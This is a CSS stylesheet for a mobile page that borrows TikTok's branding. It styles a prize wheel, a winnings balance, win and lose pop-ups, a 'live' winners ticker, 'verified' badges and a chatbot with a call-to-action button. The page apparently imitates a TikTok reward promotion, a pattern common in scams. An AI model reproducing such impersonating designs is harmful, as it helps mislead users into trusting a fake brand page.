    --muted:rgba(255,255,255,.55);
    --line:rgba(255,255,255,.08);
    --tt-pink:#FE2C55;
    --tt-cyan:#25F4EE;
    --font:'Inter Tight',-apple-system,BlinkMacSystemFont,sans-serif;
  }
  html,body{
    background:var(--bg);
    color:var(--ink);
    font-family:var(--font);
    -webkit-font-smoothing:antialiased;
    line-height:1.35;
    font-feature-settings:&quot;ss01&quot;,&quot;cv11&quot;;
  }
  body{
    max-width:430px;
    margin:0 auto;
    min-height:100vh;
    padding:14px 16px 24px;
    position:relative;
    overflow-x:hidden;
    background:
      radial-gradient(ellipse 80% 50% at 50% 0%, rgba(254,44,85,.18), transparent 65%),
      radial-gradient(ellipse 70% 40% at 50% 100%, rgba(37,244,238,.12), transparent 65%),
      #000;
  }

  /* TOP NAV */
  .nav{display:flex;align-items:center;justify-content:space-between;padding:8px 4px 4px;margin-bottom:18px}
  .nav-back{
    width:36px;height:36px;border-radius:50%;background:transparent;border:none;
    display:grid;place-items:center;color:#fff;cursor:pointer;transition:background .2s;
  }
  .nav-back:active{background:rgba(255,255,255,.08)}
  .nav-back svg{width:22px;height:22px;stroke:currentColor;stroke-width:2.4;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .nav-title{font-size:16px;font-weight:700;letter-spacing:-.02em;display:flex;align-items:center;gap:6px}
  .nav-title svg{width:18px;height:18px;color:#fff;fill:currentColor}
  .nav-title .reward-txt{color:var(--muted);font-weight:500;font-size:14px}
  .nav-info{
    width:36px;height:36px;border-radius:50%;
    background:rgba(255,255,255,.06);border:1px solid var(--line);
    display:grid;place-items:center;color:#fff;font-size:13px;font-weight:700;
    cursor:pointer;
    transition:all .15s;
  }
  .nav-info:active{transform:scale(.92);background:rgba(255,255,255,.12)}

  /* SPINS PROGRESS PILL */
  .spins-progress{
    display:flex;align-items:center;gap:8px;
    background:rgba(255,255,255,.04);border:1px solid var(--line);
    border-radius:100px;padding:8px 14px 8px 10px;
    margin:0 auto 18px;width:fit-content;
    backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);
  }
  .spins-progress .dot{
    display:flex;align-items:center;gap:6px;
    font-size:12.5px;font-weight:600;color:var(--muted);transition:all .35s;
  }
  .spins-progress .dot .pip{
    width:18px;height:18px;border-radius:50%;
    background:rgba(255,255,255,.08);color:rgba(255,255,255,.45);
    display:grid;place-items:center;font-size:10px;font-weight:800;transition:all .35s;
  }
  .spins-progress .dot.active{color:#fff}
  .spins-progress .dot.active .pip{background:var(--tt-pink);color:#fff;box-shadow:0 0 0 3px rgba(254,44,85,.2)}
  .spins-progress .dot.done{color:rgba(255,255,255,.4)}
  .spins-progress .dot.done .pip{background:var(--tt-cyan);color:#000}
  .spins-progress .dot.done.lose .pip{background:rgba(255,255,255,.15);color:rgba(255,255,255,.5)}
  .spins-progress .dot .pip svg{width:10px;height:10px;stroke:currentColor;stroke-width:3.5;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .spins-progress .sep{width:14px;height:1px;background:rgba(255,255,255,.15)}

  /* HEADLINE */
  .hero{text-align:center;margin-bottom:24px}
  .hero-eyebrow{
    display:inline-block;
    background:linear-gradient(135deg, var(--tt-cyan) 0%, var(--tt-pink) 100%);
    padding:1.5px;border-radius:100px;margin-bottom:12px;
    box-shadow:0 4px 14px -4px rgba(254,44,85,.4);
  }
  .hero-eyebrow span{
    display:block;background:#000;padding:5px 12px;border-radius:100px;
    font-size:10.5px;font-weight:800;letter-spacing:.12em;text-transform:uppercase;
    background:linear-gradient(135deg, var(--tt-cyan), var(--tt-pink));
    -webkit-background-clip:text;background-clip:text;color:transparent;
  }
  .hero-title{font-size:34px;font-weight:900;line-height:.95;letter-spacing:-.04em;margin-bottom:8px}
  .hero-title .glitch{position:relative;display:inline-block}
  .hero-title .glitch::before,.hero-title .glitch::after{
    content:attr(data-text);position:absolute;top:0;left:0;width:100%;overflow:hidden;
  }
  .hero-title .glitch::before{color:var(--tt-cyan);transform:translate(2.5px,0);z-index:-1}
  .hero-title .glitch::after{color:var(--tt-pink);transform:translate(-2.5px,0);z-index:-1}
  .hero-sub{font-size:14px;color:var(--muted);font-weight:500;letter-spacing:-.01em;line-height:1.4;padding:0 12px}

  /* WHEEL */
  .wheel-area{position:relative;width:100%;max-width:340px;margin:0 auto 24px;aspect-ratio:1;display:grid;place-items:center}
  .wheel-glow{
    position:absolute;inset:-30px;border-radius:50%;
    background:conic-gradient(from 0deg, var(--tt-pink), var(--tt-cyan), var(--tt-pink));
    filter:blur(34px);opacity:.55;z-index:0;animation:glowRotate 6s linear infinite;
  }
  @keyframes glowRotate{to{transform:rotate(360deg)}}
  .wheel-frame{
    position:relative;width:100%;height:100%;border-radius:50%;
    background:conic-gradient(from 0deg, var(--tt-pink), var(--tt-cyan), var(--tt-pink), var(--tt-cyan), var(--tt-pink));
    padding:8px;z-index:1;
    box-shadow:0 24px 60px -12px rgba(0,0,0,.7),0 0 0 1px rgba(255,255,255,.05);
  }
  .wheel-inner-frame{
    width:100%;height:100%;border-radius:50%;
    background:#0a0a0c;display:grid;place-items:center;position:relative;overflow:hidden;
  }
  .wheel-lights{position:absolute;inset:6px;border-radius:50%;pointer-events:none;z-index:2}
  .bulb{
    position:absolute;width:6px;height:6px;border-radius:50%;
    top:50%;left:50%;margin:-3px;background:#fff;
    box-shadow:0 0 5px #fff,0 0 10px rgba(254,44,85,.6);
    animation:bulbBlink 1.4s ease-in-out infinite;
  }
  @keyframes bulbBlink{
    0%,100%{opacity:1;transform:scale(1)}
    50%{opacity:.2;transform:scale(.7)}
  }
  .wheel{
    width:84%;height:84%;border-radius:50%;position:relative;
    transition:transform 5.5s cubic-bezier(.17,.67,.21,.99);
    transform:rotate(0deg);z-index:1;
  }
  .wheel svg{width:100%;height:100%;display:block}
  .wheel-hub{
    position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
    width:26%;height:26%;border-radius:50%;background:#000;
    display:grid;place-items:center;z-index:10;border:2px solid #fff;
    box-shadow:
      0 0 0 4px #000,0 0 0 5px rgba(255,255,255,.15),
      0 8px 20px -4px rgba(0,0,0,.8),inset 0 0 16px rgba(254,44,85,.15);
  }
  .wheel-hub svg{width:50%;height:50%;color:#fff;fill:currentColor;filter:drop-shadow(0 0 8px rgba(254,44,85,.5))}
  .wheel-pointer{
    position:absolute;
    top:-22px;left:50%;transform:translateX(-50%);
    z-index:6;width:42px;height:54px;pointer-events:none;
    filter:drop-shadow(0 6px 12px rgba(254,44,85,.7));
  }
  .wheel-pointer svg{width:100%;height:100%}

  /* SPIN BUTTON */
  .spin-cta-wrap{display:flex;justify-content:center;margin-bottom:18px}
  .btn-spin{
    position:relative;
    background:linear-gradient(180deg, var(--tt-pink) 0%, #d61f4a 100%);
    color:#fff;border:none;padding:18px 56px;border-radius:100px;
    font-size:18px;font-weight:900;cursor:pointer;
    box-shadow:0 6px 0 #a51835,0 18px 36px -6px rgba(254,44,85,.5),inset 0 1px 0 rgba(255,255,255,.25);
    transition:all .15s;font-family:inherit;letter-spacing:.02em;
    display:flex;align-items:center;gap:10px;overflow:hidden;
    animation:spinPulse 1.4s ease-in-out infinite;
  }
  @keyframes spinPulse{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}
  .btn-spin:active{
    transform:translateY(3px) scale(1);
    box-shadow:0 3px 0 #a51835,0 8px 18px -4px rgba(254,44,85,.4);
    animation:none;
  }
  .btn-spin:disabled{opacity:.4;cursor:not-allowed;animation:none}
  .btn-spin::before{
    content:&quot;&quot;;position:absolute;top:0;left:-100%;width:50%;height:100%;
    background:linear-gradient(90deg, transparent, rgba(255,255,255,.35), transparent);
    animation:btnShine 2.4s ease-in-out infinite;
  }
  @keyframes btnShine{0%{left:-100%}50%{left:200%}100%{left:200%}}
  .btn-spin .ico{width:22px;height:22px;color:#fff}
  .btn-spin .ico svg{width:100%;height:100%;stroke:currentColor;stroke-width:2.6;fill:none;stroke-linecap:round;stroke-linejoin:round}

  /* BALANCE STRIP */
  .balance-strip{
    display:flex;align-items:center;justify-content:space-between;
    background:rgba(255,255,255,.04);border:1px solid var(--line);
    border-radius:18px;padding:14px 16px;margin-bottom:18px;
    backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);
  }
  .balance-strip-left{display:flex;align-items:center;gap:12px;min-width:0}
  .balance-coin{
    width:42px;height:42px;border-radius:50%;
    background:linear-gradient(135deg, var(--tt-pink), #ff5a7c);
    display:grid;place-items:center;color:#fff;font-weight:900;font-size:18px;flex-shrink:0;
    box-shadow:0 6px 16px -4px rgba(254,44,85,.5),inset 0 1px 0 rgba(255,255,255,.3),inset 0 -3px 0 rgba(0,0,0,.15);
  }
  .balance-text{min-width:0}
  .balance-label{font-size:10.5px;font-weight:700;color:var(--muted);letter-spacing:.08em;text-transform:uppercase;line-height:1;margin-bottom:4px}
  .balance-amount{font-size:24px;font-weight:900;color:#fff;letter-spacing:-.025em;line-height:1;font-variant-numeric:tabular-nums}
  .balance-meta{text-align:right;font-size:10.5px;color:var(--muted);font-weight:600}
  .balance-meta strong{color:var(--tt-cyan);font-weight:700;font-size:14px}

  /* HISTORY */
  .history-card{
    background:rgba(255,255,255,.03);border:1px solid var(--line);
    border-radius:16px;padding:14px 16px;margin-bottom:14px;
    backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);
  }
  .history-card.empty{display:none}
  .history-head{
    font-size:10.5px;font-weight:700;color:var(--muted);
    letter-spacing:.1em;text-transform:uppercase;margin-bottom:10px;
    display:flex;align-items:center;gap:6px;
  }
  .history-head::after{content:&quot;&quot;;flex:1;height:1px;background:rgba(255,255,255,.06)}
  .history-item{display:flex;align-items:center;justify-content:space-between;padding:8px 0;font-size:13px;letter-spacing:-.005em}
  .history-item + .history-item{border-top:1px solid rgba(255,255,255,.04)}
  .history-item .left{display:flex;align-items:center;gap:10px;color:rgba(255,255,255,.7)}
  .history-item .left .badge{width:22px;height:22px;border-radius:50%;display:grid;place-items:center;flex-shrink:0}
  .history-item .left .badge.win{background:rgba(37,244,238,.2);color:var(--tt-cyan)}
  .history-item .left .badge.lose{background:rgba(255,255,255,.08);color:rgba(255,255,255,.4)}
  .history-item .left .badge svg{width:11px;height:11px;stroke:currentColor;stroke-width:3.5;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .history-item .val{font-size:14px;font-weight:800;letter-spacing:-.015em;font-variant-numeric:tabular-nums}
  .history-item .val.win{color:var(--tt-cyan)}
  .history-item .val.lose{color:var(--muted)}

  /* TICKER */
  .ticker{
    background:rgba(255,255,255,.03);border:1px solid var(--line);
    border-radius:14px;padding:10px 14px;display:flex;align-items:center;gap:10px;overflow:hidden;
    backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);
  }
  .ticker .live{display:flex;align-items:center;gap:5px;flex-shrink:0;font-size:9.5px;font-weight:800;letter-spacing:.1em;text-transform:uppercase;color:var(--tt-pink)}
  .ticker .live .dot{width:6px;height:6px;background:var(--tt-pink);border-radius:50%;box-shadow:0 0 6px var(--tt-pink);animation:livePulse 1.2s ease-in-out infinite}
  @keyframes livePulse{0%,100%{opacity:1}50%{opacity:.4}}
  .ticker-text{flex:1;min-width:0;font-size:12px;color:rgba(255,255,255,.75);font-weight:500;letter-spacing:-.005em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:opacity .3s}
  .ticker-text strong{color:#fff;font-weight:700}

  /* ============ PAGE FOOTER — institutional ============ */
  .page-foot{
    margin-top:18px;
    padding:18px 16px 8px;
    border-top:1px solid var(--line);
  }
  .page-foot-head{
    display:flex;
    align-items:center;
    gap:9px;
    margin-bottom:10px;
  }
  .page-foot-logo{
    width:26px;height:26px;
    background:#fff;
    border-radius:7px;
    display:grid;place-items:center;
    flex-shrink:0;
  }
  .page-foot-logo svg{width:15px;height:15px;color:#000;fill:currentColor}
  .page-foot-brand{
    font-size:13px;
    font-weight:800;
    color:#fff;
    letter-spacing:-.015em;
    line-height:1.1;
  }
  .page-foot-brand .sub{
    color:var(--muted);
    font-weight:500;
    display:block;
    margin-top:1px;
    font-size:10.5px;
    letter-spacing:0;
  }
  .page-foot-verified{
    margin-left:auto;
    display:inline-flex;
    align-items:center;
    gap:4px;
    font-size:9.5px;
    font-weight:800;
    color:#0a84ff;
    letter-spacing:.04em;
    text-transform:uppercase;
    background:rgba(10,132,255,.1);
    border:1px solid rgba(10,132,255,.2);
    padding:4px 8px;
    border-radius:100px;
  }
  .page-foot-verified::before{
    content:&quot;&quot;;
    width:11px;height:11px;
    background:#0a84ff;
    border-radius:50%;
    background-image:url(&quot;data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'><polyline points='20 6 9 17 4 12'/></svg>&quot;);
    background-size:7px;background-position:center;background-repeat:no-repeat;
  }
  .page-foot-text{
    font-size:10.5px;
    color:rgba(255,255,255,.55);
    line-height:1.5;
    letter-spacing:-.005em;
  }
  .page-foot-text strong{color:#fff;font-weight:700}
  .page-foot-links{
    display:flex;
    align-items:center;
    gap:10px;
    margin-top:10px;
    padding-top:10px;
    border-top:1px solid var(--line);
    font-size:10px;
    color:var(--muted);
    font-weight:600;
    letter-spacing:-.005em;
  }
  .page-foot-links .sep{color:rgba(255,255,255,.15);font-weight:400}
  .page-foot-links .item{
    text-decoration:none;
    color:var(--muted);
    cursor:pointer;
  }
  .page-foot-links .copyright{
    margin-left:auto;
    font-weight:500;
    font-size:10px;
  }
  .page-foot-compliance{
    display:flex;
    gap:8px;
    margin-top:10px;
    padding-top:10px;
    border-top:1px solid var(--line);
  }
  .page-foot-badge{
    display:inline-flex;
    align-items:center;
    gap:5px;
    font-size:9.5px;
    font-weight:700;
    color:rgba(255,255,255,.5);
    background:rgba(255,255,255,.04);
    border:1px solid var(--line);
    padding:5px 9px;
    border-radius:100px;
    letter-spacing:.02em;
  }
  .page-foot-badge svg{
    width:11px;height:11px;
    stroke:currentColor;stroke-width:2.4;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }

  /* MODAL */
  .modal-bg{
    position:fixed;inset:0;background:rgba(0,0,0,.7);
    backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);
    z-index:300;display:none;align-items:center;justify-content:center;padding:20px;
  }
  .modal-bg.show{display:flex;animation:bgFade .3s ease}
  @keyframes bgFade{from{opacity:0}to{opacity:1}}

  /* ============ WIN MODAL — TikTok light card style ============ */
  .win-modal{
    width:100%;max-width:360px;position:relative;
    animation:winModalIn .55s cubic-bezier(.34,1.56,.64,1);
  }
  @keyframes winModalIn{
    0%{opacity:0;transform:scale(.7) translateY(30px)}
    100%{opacity:1;transform:scale(1) translateY(0)}
  }

  .win-card{
    background:#ffffff;
    border-radius:28px;
    overflow:hidden;
    position:relative;
    box-shadow:
      0 30px 80px -20px rgba(0,0,0,.5),
      0 0 60px -10px rgba(254,44,85,.25);
  }

  /* Animated gradient stripe top */
  .win-stripe{
    height:5px;
    background:linear-gradient(90deg, var(--tt-cyan) 0%, var(--tt-pink) 50%, var(--tt-cyan) 100%);
    background-size:200% 100%;
    animation:stripeMove 2s linear infinite;
  }
  @keyframes stripeMove{
    from{background-position:200% 0}
    to{background-position:-200% 0}
  }

  /* TIKTOK BRAND HEADER */
  .win-brand{
    display:flex;
    align-items:center;
    justify-content:center;
    gap:7px;
    padding:14px 24px 0;
    font-size:13px;
    font-weight:700;
    letter-spacing:-.015em;
    color:#000;
  }
  .win-brand-logo{
    width:24px;height:24px;
    background:#000;
    border-radius:6px;
    display:grid;place-items:center;
  }
  .win-brand-logo svg{width:14px;height:14px;color:#fff;fill:currentColor}
  .win-brand .reward-txt{color:#86868b;font-weight:500}

  /* Hero — light with TikTok accents */
  .win-hero{
    padding:18px 24px 24px;
    text-align:center;
    position:relative;
    overflow:hidden;
  }
  .win-hero::before{
    content:&quot;&quot;;
    position:absolute;
    inset:0;
    background:
      radial-gradient(ellipse 70% 50% at 50% 30%, rgba(254,44,85,.08), transparent 70%),
      radial-gradient(ellipse 50% 40% at 20% 80%, rgba(37,244,238,.05), transparent 70%);
    pointer-events:none;
  }
  .win-hero > *{position:relative;z-index:1}

  /* Pill */
  .win-pill{
    display:inline-flex;
    align-items:center;
    gap:6px;
    padding:6px 14px;
    background:linear-gradient(90deg, var(--tt-cyan) 0%, var(--tt-pink) 100%);
    border-radius:100px;
    font-size:10.5px;
    font-weight:900;
    letter-spacing:.14em;
    text-transform:uppercase;
    color:#000;
    margin-bottom:18px;
    box-shadow:0 6px 18px -4px rgba(254,44,85,.35);
  }
  .win-pill .spark{
    animation:sparkRotate 1.5s ease-in-out infinite;
  }
  @keyframes sparkRotate{
    0%,100%{transform:rotate(0) scale(1)}
    50%{transform:rotate(15deg) scale(1.2)}
  }

  .win-balance-label{
    font-size:11px;
    font-weight:700;
    color:#86868b;
    letter-spacing:.06em;
    text-transform:uppercase;
    margin-bottom:6px;
  }

  .win-amount{
    font-size:80px;
    font-weight:900;
    line-height:1;
    letter-spacing:-.055em;
    color:#000;
    margin-bottom:14px;
    font-variant-numeric:tabular-nums;
    display:inline-flex;
    align-items:baseline;
    gap:2px;
    animation:amountIn .8s cubic-bezier(.34,1.56,.64,1) .15s both;
  }
  @keyframes amountIn{
    0%{opacity:0;transform:scale(.5)}
    60%{transform:scale(1.12)}
    100%{opacity:1;transform:scale(1)}
  }
  .win-amount .cur{
    font-size:38px;
    color:#000;
    margin-right:0;
    line-height:1;
    font-weight:900;
    letter-spacing:-.04em;
    transform:translateY(-12px);
    display:inline-block;
  }

  .win-subline{
    display:inline-flex;
    align-items:center;
    gap:6px;
    font-size:13px;
    color:#3a3a3f;
    font-weight:600;
    letter-spacing:-.005em;
    margin-bottom:18px;
    background:#f5f5f7;
    padding:6px 12px;
    border-radius:100px;
  }
  .win-subline svg{
    width:14px;height:14px;
    color:var(--tt-pink);
    fill:currentColor;
  }

  /* Stats row */
  .win-stats{
    display:flex;
    align-items:stretch;
    background:#f7f7f9;
    border-radius:14px;
    padding:12px 6px;
    margin:0 24px 18px;
  }
  .win-stat{
    flex:1;
    padding:0 6px;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:space-between;
    gap:6px;
    min-height:46px;
  }
  .win-stat + .win-stat{
    border-left:1px solid #ececec;
  }
  .win-stat-label{
    font-size:9.5px;
    font-weight:700;
    color:#86868b;
    letter-spacing:.08em;
    text-transform:uppercase;
    line-height:1.2;
    text-align:center;
    flex:1;
    display:flex;
    align-items:center;
    justify-content:center;
  }
  .win-stat-val{
    font-size:16px;
    font-weight:900;
    color:#000;
    letter-spacing:-.025em;
    font-variant-numeric:tabular-nums;
    line-height:1;
    white-space:nowrap;
  }
  .win-stat-val.pink{color:#000}
  .win-stat-val.muted{color:#a8a8ad}
  .win-stat-val.pink-strong{color:var(--tt-pink)}

  .win-actions{padding:0 24px 24px}
  .win-btn{
    width:100%;
    background:linear-gradient(180deg, var(--tt-pink) 0%, #d61f4a 100%);
    color:#fff;border:none;padding:16px;border-radius:14px;
    font-size:15.5px;font-weight:900;cursor:pointer;
    box-shadow:
      0 5px 0 #a51835,
      0 14px 32px -6px rgba(254,44,85,.4),
      inset 0 1px 0 rgba(255,255,255,.2);
    transition:all .15s;
    font-family:inherit;letter-spacing:-.005em;
    display:flex;align-items:center;justify-content:center;gap:8px;
    position:relative;
    overflow:hidden;
    animation:winBtnGlow 1.5s ease-in-out infinite;
  }
  @keyframes winBtnGlow{
    0%,100%{transform:scale(1)}
    50%{transform:scale(1.025)}
  }
  .win-btn::before{
    content:&quot;&quot;;
    position:absolute;
    top:0;left:-100%;
    width:50%;height:100%;
    background:linear-gradient(90deg, transparent, rgba(255,255,255,.35), transparent);
    animation:winBtnShine 2.4s ease-in-out infinite;
  }
  @keyframes winBtnShine{
    0%{left:-100%}
    50%{left:200%}
    100%{left:200%}
  }
  .win-btn:active{transform:translateY(2px) scale(1);box-shadow:0 3px 0 #a51835;animation:none}
  .win-btn.dark{
    background:#000;color:#fff;
    box-shadow:0 4px 0 #18181b,0 8px 18px -6px rgba(0,0,0,.5),inset 0 1px 0 rgba(255,255,255,.1);
    border:none;
    animation:none;
  }
  .win-btn.dark::before{display:none}
  .win-btn.dark:active{box-shadow:0 2px 0 #18181b}
  .win-btn svg{width:17px;height:17px;stroke:currentColor;stroke-width:2.8;fill:none;stroke-linecap:round;stroke-linejoin:round}

  /* TIKTOK FOOTER — institutional */
  .win-foot{
    padding:14px 22px 16px;
    background:#fafafb;
    border-top:1px solid #ececec;
  }
  .win-foot-head{
    display:flex;
    align-items:center;
    gap:8px;
    margin-bottom:8px;
  }
  .win-foot-logo{
    width:22px;height:22px;
    background:#000;
    border-radius:6px;
    display:grid;place-items:center;
    flex-shrink:0;
  }
  .win-foot-logo svg{width:13px;height:13px;color:#fff;fill:currentColor}
  .win-foot-brand{
    font-size:12.5px;
    font-weight:800;
    color:#000;
    letter-spacing:-.015em;
    line-height:1;
  }
  .win-foot-brand .sub{
    color:#86868b;
    font-weight:500;
  }
  .win-foot-verified{
    margin-left:auto;
    display:inline-flex;
    align-items:center;
    gap:3px;
    font-size:9.5px;
    font-weight:800;
    color:#0a84ff;
    letter-spacing:.04em;
    text-transform:uppercase;
  }
  .win-foot-verified::before{
    content:&quot;&quot;;
    width:11px;height:11px;
    background:#0a84ff;
    border-radius:50%;
    background-image:url(&quot;data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'><polyline points='20 6 9 17 4 12'/></svg>&quot;);
    background-size:7px;background-position:center;background-repeat:no-repeat;
  }
  .win-foot-text{
    font-size:10.5px;
    color:#5a5a60;
    line-height:1.45;
    letter-spacing:-.005em;
  }
  .win-foot-text strong{color:#000;font-weight:700}
  .win-foot-links{
    display:flex;
    align-items:center;
    gap:10px;
    margin-top:8px;
    padding-top:8px;
    border-top:1px solid #ececec;
    font-size:9.5px;
    color:#86868b;
    font-weight:600;
    letter-spacing:-.005em;
  }
  .win-foot-links .sep{color:#d1d1d6;font-weight:400}
  .win-foot-links .item{
    text-decoration:none;
    color:#86868b;
    cursor:pointer;
  }
  .win-foot-links .copyright{
    margin-left:auto;
    font-weight:500;
    color:#86868b;
    font-size:9.5px;
  }

  /* ============ LOSE MODAL — coerente com win ============ */
  .lose-card{
    background:#fff;
    border-radius:28px;
    overflow:hidden;
    box-shadow:
      0 30px 80px -20px rgba(0,0,0,.5),
      0 0 60px -10px rgba(0,0,0,.1);
  }
  .lose-stripe{
    height:5px;
    background:linear-gradient(90deg, #d1d1d6 0%, #ececec 50%, #d1d1d6 100%);
  }
  .lose-brand{
    display:flex;
    align-items:center;
    gap:8px;
    padding:14px 24px 0;
    font-size:13px;
    font-weight:700;
    letter-spacing:-.015em;
    color:#000;
  }
  .lose-brand-logo{
    width:24px;height:24px;
    background:#000;
    border-radius:6px;
    display:grid;place-items:center;
    flex-shrink:0;
  }
  .lose-brand-logo svg{width:14px;height:14px;color:#fff;fill:currentColor}
  .lose-brand .reward-txt{color:#86868b;font-weight:500}
  .lose-hero{
    padding:24px 24px 18px;
    text-align:center;
    position:relative;
  }
  .lose-icon{
    width:64px;height:64px;border-radius:50%;
    background:#f5f5f7;border:1px solid #ececec;
    margin:0 auto 16px;display:grid;place-items:center;color:#86868b;
    animation:loseIconIn .5s cubic-bezier(.34,1.56,.64,1);
  }
  @keyframes loseIconIn{
    0%{transform:scale(.6);opacity:0}
    100%{transform:scale(1);opacity:1}
  }
  .lose-icon svg{width:32px;height:32px;stroke:currentColor;stroke-width:2;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .lose-pill{
    display:inline-block;
    font-size:10.5px;
    font-weight:900;
    letter-spacing:.14em;
    text-transform:uppercase;
    color:#86868b;
    background:#f5f5f7;
    padding:6px 14px;
    border-radius:100px;
    margin-bottom:12px;
  }
  .lose-title{
    font-size:28px;
    font-weight:900;
    letter-spacing:-.035em;
    margin-bottom:14px;
    color:#000;
    line-height:1.05;
  }
  .lose-tip{
    display:inline-flex;
    align-items:center;
    gap:7px;
    font-size:12.5px;
    color:#3a3a3f;
    font-weight:600;
    letter-spacing:-.005em;
    background:#f5f5f7;
    padding:7px 13px;
    border-radius:100px;
    line-height:1;
  }
  .lose-tip svg{
    width:14px;height:14px;
    color:var(--tt-pink);
    stroke:currentColor;stroke-width:2.4;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
    flex-shrink:0;
  }
  .lose-tip strong{color:#000;font-weight:800}
  .lose-spins-left{
    background:linear-gradient(135deg, rgba(254,44,85,.08), rgba(37,244,238,.04));
    border:1px solid rgba(254,44,85,.18);
    border-radius:14px;
    padding:14px 16px;
    margin:0 24px 18px;
    font-size:13px;
    font-weight:600;
    color:#000;
    letter-spacing:-.005em;
    display:flex;
    align-items:center;
    justify-content:center;
    gap:8px;
  }
  .lose-spins-left strong{
    color:var(--tt-pink);
    font-weight:900;
    font-size:16px;
    font-variant-numeric:tabular-nums;
  }
  .lose-actions{padding:0 24px 24px}

  /* CONFETTI */
  .confetti{position:fixed;inset:0;pointer-events:none;z-index:290;display:none;overflow:hidden}
  .confetti.show{display:block}
  .confetti-piece{position:absolute;top:-30px;opacity:0;animation:confettiFall 3.5s cubic-bezier(.3,.1,.6,.9) forwards}
  @keyframes confettiFall{
    0%{opacity:1;transform:translateY(0) rotate(0deg)}
    100%{opacity:0;transform:translateY(110vh) rotate(720deg)}
  }

  /* CHATBOT MODAL */
  .chat-backdrop{
    position:fixed;inset:0;background:rgba(0,0,0,.7);
    backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);
    z-index:350;display:none;align-items:flex-end;justify-content:center;cursor:pointer;
  }
  .chat-backdrop.open{display:flex;animation:bgFade .25s ease}
  .chat-window{
    background:#0a0a0c;width:100%;max-width:430px;height:92vh;max-height:92vh;
    border-radius:24px 24px 0 0;display:flex;flex-direction:column;
    animation:slideUpModal .35s cubic-bezier(.34,1.56,.64,1);overflow:hidden;
    cursor:default;border:1px solid var(--line);border-bottom:0;
  }
  @keyframes slideUpModal{from{transform:translateY(100%)}to{transform:translateY(0)}}
  @media (min-width:600px){
    .chat-window{max-height:680px;border-radius:24px;align-self:center;margin:0 16px;max-width:500px;border-bottom:1px solid var(--line)}
    .chat-backdrop{align-items:center}
  }
  .chat-header{
    padding:14px 16px;background:#0a0a0c;border-bottom:1px solid var(--line);
    display:flex;align-items:center;gap:11px;flex-shrink:0;
  }
  .chat-avatar{
    width:42px;height:42px;border-radius:50%;background:#fff;color:#000;
    display:grid;place-items:center;flex-shrink:0;position:relative;
  }
  .chat-avatar svg{width:24px;height:24px;color:#000;fill:currentColor}
  .chat-avatar::after{
    content:&quot;&quot;;position:absolute;right:-1px;bottom:-1px;width:13px;height:13px;
    background:#16a34a;border-radius:50%;border:2.5px solid #0a0a0c;
    animation:onlinePulse 1.8s ease-in-out infinite;
  }
  @keyframes onlinePulse{
    0%,100%{box-shadow:0 0 0 0 rgba(22,163,74,.55)}
    50%{box-shadow:0 0 0 5px rgba(22,163,74,0)}
  }
  .chat-info{flex:1;min-width:0}
  .chat-name{font-size:14.5px;font-weight:800;letter-spacing:-.015em;display:flex;align-items:center;gap:5px;color:#fff}
  .chat-name .verify{
    width:14px;height:14px;background:#0a84ff;border-radius:50%;
    background-image:url(&quot;data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'><polyline points='20 6 9 17 4 12'/></svg>&quot;);
    background-size:9px;background-position:center;background-repeat:no-repeat;
  }
  .chat-status{font-size:11px;color:var(--muted);display:flex;align-items:center;gap:5px;margin-top:1px}
  .chat-status .dot{width:6px;height:6px;background:#16a34a;border-radius:50%}
  .chat-close{
    background:rgba(255,255,255,.06);border:none;width:36px;height:36px;border-radius:50%;
    display:grid;place-items:center;cursor:pointer;color:#fff;flex-shrink:0;transition:all .15s;
  }
  .chat-close svg{width:18px;height:18px;stroke:currentColor;stroke-width:2.6;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .chat-close:active{background:rgba(254,44,85,.2);color:var(--tt-pink);transform:scale(.92)}
  .chat-body{flex:1;overflow-y:auto;padding:14px 14px 8px;background:#0a0a0c;display:flex;flex-direction:column;gap:8px}
  .chat-msg{
    max-width:80%;padding:9px 13px;border-radius:16px;
    font-size:13.5px;line-height:1.4;letter-spacing:-.005em;
    animation:msgIn .3s cubic-bezier(.34,1.56,.64,1);
  }
  @keyframes msgIn{from{opacity:0;transform:translateY(8px) scale(.96)}to{opacity:1;transform:translateY(0) scale(1)}}
  .chat-msg.bot{
    background:rgba(255,255,255,.06);color:#fff;
    align-self:flex-start;border-bottom-left-radius:5px;border:1px solid var(--line);
  }
  .chat-msg.user{
    background:linear-gradient(135deg, var(--tt-pink), #ff5a7c);color:#fff;
    align-self:flex-end;border-bottom-right-radius:5px;
    box-shadow:0 2px 6px -2px rgba(254,44,85,.4);font-weight:500;
  }
  .chat-msg strong{font-weight:700}
  .chat-cta{
    display:flex;align-items:center;justify-content:center;gap:8px;
    background:linear-gradient(95deg, var(--tt-cyan) 0%, var(--tt-pink) 100%);
    color:#fff !important;padding:11px 16px;border-radius:12px;
    font-size:13.5px;font-weight:800;text-decoration:none;margin-top:10px;
    box-shadow:0 3px 0 #a51835,0 6px 16px -4px rgba(254,44,85,.4);
    transition:all .15s;letter-spacing:-.01em;border:none;cursor:pointer;
    font-family:inherit;width:100%;animation:ctaPulse 1.8s ease-in-out infinite;
  }
  @keyframes ctaPulse{0%,100%{transform:scale(1)}50%{transform:scale(1.025)}}
